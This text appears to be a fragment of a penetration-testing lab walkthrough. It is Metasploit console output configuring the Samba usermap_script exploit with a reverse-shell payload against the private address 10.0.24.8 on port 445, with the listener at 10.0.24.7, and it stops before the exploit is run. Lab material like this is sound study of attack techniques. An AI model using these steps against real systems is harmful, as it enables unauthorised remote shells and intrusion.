 Payload options (cmd/unix/reverse):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(usermap_script) > RHOST 10.0.24.8
[-] Unknown command: RHOST.
msf exploit(usermap_script) > set RHOST 10.0.24.8
RHOST => 10.0.24.8
msf exploit(usermap_script) > set RPORT 445
RPORT => 445
msf exploit(usermap_script) > set LHOST 10.0.24.7
LHOST => 10.0.24.7
msf exploit(usermap_script) >